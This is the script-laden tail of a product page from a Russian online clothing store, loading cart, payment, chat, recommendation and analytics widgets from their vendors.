<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"jquery3","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.bootstrap4","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1763612863,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"1a629594663d3b24df2274411f106f68"});</script><script src="/bitrix/js/pull/protobuf/protobuf.min.js?161277086276433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?161277086214190"></script>
<script src="/bitrix/js/main/core/core_promise.min.js?16127706392490"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16127708859240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?175446173249849"></script>
<script src="/bitrix/js/main/jquery/jquery-3.6.0.min.js?169209497889501"></script>
<script src="/bitrix/js/ui/bootstrap4/js/bootstrap.min.js?161277101554924"></script>
<script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU&apikey=57309e01-032a-4836-9d3f-0e03204a7b84"></script>
<script>BX.setJSList(["\/local\/components\/cetera\/catalog.item_major\/templates\/detail\/script.js","\/local\/components\/cetera\/catalog.item_major\/js\/slick.min.js","\/local\/components\/marco\/yapay.split\/templates\/.default\/script.js","\/local\/components\/cetera\/reviews\/templates\/.default\/script.js","\/local\/components\/cetera\/small_card\/templates\/.default\/script.js","\/local\/frontend\/layout\/dist\/main.js","\/local\/templates\/cetera_common\/js\/app.js","\/local\/components\/cetera\/sale.geo.position_major\/templates\/.default\/script.js","\/local\/components\/cetera\/favorite.elements\/templates\/.default\/script.js","\/local\/templates\/.default\/components\/bitrix\/sale.basket.basket.line\/bootstrap_v4\/script.js","\/local\/modules\/cetera.imagery\/js\/script.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/.default\/components\/bitrix\/catalog\/bootstrap_v4\/style.css","\/local\/components\/cetera\/catalog.item_major\/templates\/detail\/style.css","\/local\/components\/cetera\/catalog.section\/templates\/mopc.element.complete-image\/style.css","\/local\/frontend\/layout\/dist\/css\/style.css","\/local\/templates\/cetera_common\/styles.css","\/local\/components\/cetera\/sale.geo.position_major\/templates\/.default\/style.css","\/local\/components\/cetera\/mobile.nav\/templates\/.default\/style.css","\/local\/components\/cetera\/favorite.elements\/templates\/.default\/style.css"]);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script  src="/bitrix/cache/js/s1/cetera_regular/template_05451c6da4933f0de005b5d265f75a3a/template_05451c6da4933f0de005b5d265f75a3a_v1.js?17635590971030926"></script>
<script  src="/bitrix/cache/js/s1/cetera_regular/page_b930b62742961edc2329074173929836/page_b930b62742961edc2329074173929836_v1.js?1763559107107737"></script>

<script > var digiScript = document.createElement('script');
    digiScript.src = '//cdn.diginetica.net/3701/client.js';
    digiScript.defer = true;
    digiScript.async = true;
    document.body.appendChild(digiScript);
</script>
<script>

	var geoPositionAjaxDir = "/local/components/cetera/sale.geo.position_major";
	var geoPositionEngine = "SUPEXGEO"
</script>

<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/men/catalog/odnotonnye-rubashki/526727842316/';
</script>
<script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'bootstrap_v4';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.closeMessage = 'Скрыть';
	bx_basketFKauiI.openMessage  = 'Раскрыть';
	bx_basketFKauiI.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/men/catalog/odnotonnye-rubashki/526727842316/';
</script>
<script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>
<script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = 'bootstrap_v4';
	bx_basketT0kNhm.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.closeMessage = 'Скрыть';
	bx_basketT0kNhm.openMessage  = 'Раскрыть';
	bx_basketT0kNhm.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/men/catalog/odnotonnye-rubashki/526727842316/';
</script>
<script>
var bx_basketpCwjw4 = new BitrixSmallCart;
</script>
<script>
	bx_basketpCwjw4.siteId       = 's1';
	bx_basketpCwjw4.cartId       = 'bx_basketpCwjw4';
	bx_basketpCwjw4.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketpCwjw4.templateName = 'bootstrap_v4';
	bx_basketpCwjw4.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketpCwjw4'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketpCwjw4.closeMessage = 'Скрыть';
	bx_basketpCwjw4.openMessage  = 'Раскрыть';
	bx_basketpCwjw4.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/men/catalog/odnotonnye-rubashki/526727842316/';
</script>
<script>
var bx_basket1z1dcB = new BitrixSmallCart;
</script>
<script>
	bx_basket1z1dcB.siteId       = 's1';
	bx_basket1z1dcB.cartId       = 'bx_basket1z1dcB';
	bx_basket1z1dcB.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basket1z1dcB.templateName = 'bootstrap_v4';
	bx_basket1z1dcB.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basket1z1dcB'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basket1z1dcB.closeMessage = 'Скрыть';
	bx_basket1z1dcB.openMessage  = 'Раскрыть';
	bx_basket1z1dcB.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/women/catalog/bluzki/5000006450/';
</script>
<script>
var bx_baskethNOimb = new BitrixSmallCart;
</script>
<script>
	bx_baskethNOimb.siteId       = 's1';
	bx_baskethNOimb.cartId       = 'bx_baskethNOimb';
	bx_baskethNOimb.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_baskethNOimb.templateName = 'bootstrap_v4';
	bx_baskethNOimb.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_baskethNOimb'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_baskethNOimb.closeMessage = 'Скрыть';
	bx_baskethNOimb.openMessage  = 'Раскрыть';
	bx_baskethNOimb.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/men/catalog/pulovery-1/329508360152-690/';
</script>
<script>
var bx_basketR5YPDA = new BitrixSmallCart;
</script>
<script>
	bx_basketR5YPDA.siteId       = 's1';
	bx_basketR5YPDA.cartId       = 'bx_basketR5YPDA';
	bx_basketR5YPDA.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketR5YPDA.templateName = 'bootstrap_v4';
	bx_basketR5YPDA.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketR5YPDA'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketR5YPDA.closeMessage = 'Скрыть';
	bx_basketR5YPDA.openMessage  = 'Раскрыть';
	bx_basketR5YPDA.activate();
</script>
<script>
    function loaderScript(url) {
        return new Promise((res, rej) => {
            const script = document.createElement('script');
            script.setAttribute('src', url);
            script.setAttribute('async', '');
            document.head.appendChild(script);
            script.onload = res;
            script.onerror = rej;
        });
    }

    loaderScript('https://pay.yandex.ru/sdk/v1/pay.js').then(() => {
        onYaPayWidgetLoad();
    });

    function onYaPayWidgetLoad() {
        const params = {"merchantId":"c7dd8fe6-f6aa-4b3a-a15f-298f2753a7bf","amount":8990,"debug":false,"CACHE_TYPE":"A","~merchantId":"c7dd8fe6-f6aa-4b3a-a15f-298f2753a7bf","~amount":8990,"~debug":false,"~CACHE_TYPE":"A"};
        const containerWidget = document.querySelector('.yandex-pay-widget');
        const widget =  new YandexPayWidget(containerWidget, params);
        widget.init().then(() => {
            $('.js-yandex-pay-widget').show();
        })
    }
</script>

<script>
    var ajaxPath = "/local/components/cetera/catalog.section/templates/mopc.element.complete-image/ajax.php";
</script>


<script>
    var mindboxViewCategory = function (id) {
        mindbox("async", {
            operation: "Website.ViewCategory",
            data: {
                viewProductCategory: {
                    productCategory: {
                        ids: {
                            website: id
                        }
                    }
                }
            }
        });
    };

    var mindboxViewProduct = function (id) {
        mindbox("async", {
            operation: "Website.ViewProduct",
            data: {
                viewProduct: {
                    product: {
                        ids: {
                            website: id
                        }
                    }
                }
            }
        });
    };
</script><script>
    var ajaxPathBase = "/local/components/cetera/catalog.section/templates/bootstrap_v4/ajax.php";
    var curUrl = '/men/catalog/pulovery-1/329508360152-690/';
</script>

<script>
    var viewItem = {"name":"\u0428\u0435\u0440\u0441\u0442\u044f\u043d\u043e\u0439 \u043f\u0443\u043b\u043e\u0432\u0435\u0440","id":"172824","price":8990};
    mindboxViewProduct('b4807695-bf5d-11ed-bba4-005056026750#b4807696-bf5d-11ed-bba4-005056026750');
</script>
<script>
     window.cartItems = null;
     window.colorOffersId = [];
</script>
<script >
    (function () {
        var targetDiv = document.getElementById('complete-the-image');
        var frisbuyWidget = document.getElementById('frisbuy-shop-the-look');
        if (targetDiv && frisbuyWidget) {
            targetDiv.insertAdjacentElement('beforebegin', frisbuyWidget);
        }

        window.frisbuy = Object.assign(window.frisbuy || {}, {
            log: function (t, e, o) {
                var i = localStorage.getItem("frb.log.heap");
                (i = i && JSON.parse(i) || []).push({
                    msg: t,
                    name: e,
                    severity: o,
                    time: Date.now()
                }), localStorage.setItem("frb.log.heap", JSON.stringify(i))
            }, loadScript: function (o, i) {
                var r = 0, a = function (t) {
                    var e = document.createElement("script");
                    a.async = true;
                    t && frisbuy.log({
                        url: o,
                        attemptLimit: r
                    }, "load.widget", "high"), i <= r || (e.onerror = a, e.src = o, setTimeout(function () {
                        document.head.appendChild(e)
                    }, 15 * Math.pow(10, r) * r), r++)
                };
                i = i || 3, a()
            }
        });
        frisbuy.loadScript('https://widget.frisbuy.ru/fb/shop-the-look?embed_id=181c79bb-8a25-11ef-90cf-0242ac130002&group=329508360152');
    })();
</script>



<script src="/local/templates/cetera_common/plugins/nouislider/15.6.0/nouislider.min.js"></script>

<script id="popmechanic-script" src="https://static.popmechanic.ru/service/loader.js?c=30415"></script>

<script src="https://marc-o-polo.digift.ru/script"></script>
<script>
    document.addEventListener("DOMContentLoaded", function () {
        IframeWidgetFunctional.init('.js_iframe_widget');
    });
</script>

<script>
    (function(w, d, u, i, o, s, p) {
        if (d.getElementById(i)) { return; } w['MangoObject'] = o;
        w[o] = w[o] || function() { (w[o].q = w[o].q || []).push(arguments) }; w[o].u = u; w[o].t = 1 * new Date();
        s = d.createElement('script'); s.async = 1; s.id = i; s.src = u;
        p = d.getElementsByTagName('script')[0]; p.parentNode.insertBefore(s, p);
    }(window, document, '//widgets.mango-office.ru/widgets/mango.js', 'mango-js', 'mgo'));
    mgo({multichannel: {id: 13039}});
</script>

<script defer>
    $(document).on('click', '.mgo-mcw__chat-offline-submit-row', function () {
        var name = $('input[name="mgoMcwName"]').val();
        var email = $('input[name="mgoMcwEmail"]').val();
        var mess = $('textarea[name="mgoMcwMessage"]').val();

        if (name === undefined || name.length < 1) {
            name = $('.mgoMcwName[name="name"]').val();
        }

        var phone = $('.mgoMcwName[name="phones"]').val();

        if ((phone !== undefined && phone.length > 6) || (email !== undefined && email.length > 6)) {
            roistatGoal.reach({
                name: name,
                phone: phone,
                is_skip_sending: 1,
                email: email,
                leadName: 'Лид из онлайн чата',
                text: mess
            })
        }
    })
</script>

<script>
    document.addEventListener("frisbuy:favorite-add", (data) => {
        var idItems = data.detail.map(item => item.offerId);
        $.ajax({
            url: '/local/ajax/add-to-favorite.php',
            type: 'POST',
            data: { offerIds: idItems, data: data.detail},
            dataType: 'json',
            success: function(data) {
                if (data.success) {
                    console.log("Товары добавлены в избранное!");
                    let fav = $(document).find(".js-favourites-circle");
                    if (data.favorites.length > 0) {
                        if (fav.length && fav.hasClass("hide")) {
                            fav.removeClass("hide");
                        }
                    } else {
                        if (fav.length) {
                            fav.addClass("hide");
                        }
                    }
                    $.ajax({
                        url: "/local/ajax/get-small-favorite.php",
                        type: 'GET',
                        data: { refresh: "y" },
                        success: function(data) {
                            if(data.length > 0) {
                                $('#refresh_small_fav').html(data);
                            }
                        },
                        error: function(xhr, status, error) {
                            console.error("Ошибка сети:", error);
                            console.log("Ответ сервера:", xhr.responseText);
                        }
                    });
                } else {
                    console.error("Ошибка:", data.error);
                }
            },
            error: function(xhr, status, error) {
                console.error("Ошибка сети:", error);
                console.log("Ответ сервера:", xhr.responseText);
            }
        });
    });
</script>
<script>
    document.addEventListener("frisbuy:favorite-remove", (data) => {
        var idItems = data.detail.map(item => item.offerId);
        $.ajax({
            url: '/local/ajax/delete-from-favorite.php',
            type: 'POST',
            data: { offerIds: idItems, data: data.detail[0] },
            dataType: 'json',
            success: function(data) {
                if (data.success) {
                    console.log("Товары удалены из избранного!");
                    let fav = $(document).find(".js-favourites-circle");
                    if (data.favorites.length > 0) {
                        if (fav.length && fav.hasClass("hide")) {
                            fav.removeClass("hide");
                        }
                    } else {
                        if (fav.length) {
                            fav.addClass("hide");
                        }
                    }
                    $.ajax({
                        url: "/local/ajax/get-small-favorite.php",
                        type: 'GET',
                        data: { refresh: "y" },
                        success: function(data) {
                            if(data.length > 0) {
                                $('#refresh_small_fav').html(data);
                            }
                        },
                        error: function(xhr, status, error) {
                            console.error("Ошибка сети:", error);
                            console.log("Ответ сервера:", xhr.responseText);
                        }
                    });
                } else {
                    console.error("Ошибка:", data.error);
                }
            },
            error: function(xhr, status, error) {
                console.error("Ошибка сети:", error);
                console.log("Ответ сервера:", xhr.responseText);
            }
        });
    });
</script>
<script defer>
    (function(){window.frisbuy=window.frisbuy||{},window.frisbuy.log=function(t,e,i){var
        o=localStorage.getItem("frb.log.heap");o=o&&JSON.parse(o)||[],o.push({msg:t,name:e,severity:i,time:Date.now()}),localStorage.setItem("frb.log.heap",JSON.stringify(o))},window.frisbuy.loadScript=function(t,e,i){var o=0,r=function(n){var
        a=document.createElement("script");n&&frisbuy.log({url:t,attemptLimit:o},"load.widget","high"),o>=e||
    (i&&(a.onload=i),a.onerror=r,a.src=t,setTimeout(function(){document.head.appendChild(a)},15*Math.pow(10,o)*o),o++)};e=e||3,r()},frisbuy.loadScript('https://widget.frisbuy.ru/embed/imageupload?embed_id=2f1b9205-e2d4-11ef-90cf-0242ac130002');})();
</script>

<script>
    var _tmr = window._tmr || (window._tmr = []);
    _tmr.push({id: "3693401", type: "pageView", start: (new Date()).getTime()});
    (function (d, w, id) {
        if (d.getElementById(id)) return;
        var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
        ts.src = "https://top-fwz1.mail.ru/js/code.js";
        var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
        if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
    })(document, window, "tmr-code");
</script>
<script>
    var baseSettings = {
        arFavourites: Object.values([]),
        curPage: '/men/catalog/pulovery-1/329508360152-690/',
        ajax_link: '/local/templates/cetera_common/ajax.php',
    };
</script>

<script>
  var $buoop = {};
  $buoop.ol = window.onload;
  window.onload=function(){
   try {if ($buoop.ol) $buoop.ol();}catch (e) {}
   var e = document.createElement("script");
   e.setAttribute("type", "text/javascript");
   e.setAttribute("src", "https://browser-update.org/update.js");
   document.body.appendChild(e);
  }
</script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://marc-o-polo.ru/bitrix/cache/css/s1/cetera_regular/page_bceeac30ce73948b7a2a542d853c1385/page_bceeac30ce73948b7a2a542d853c1385_v1.css?17575970317952
body_size: 2470
content:


/* Start:/local/templates/.default/components/bitrix/catalog/bootstrap_v4/style.min.css?1724661195684*/
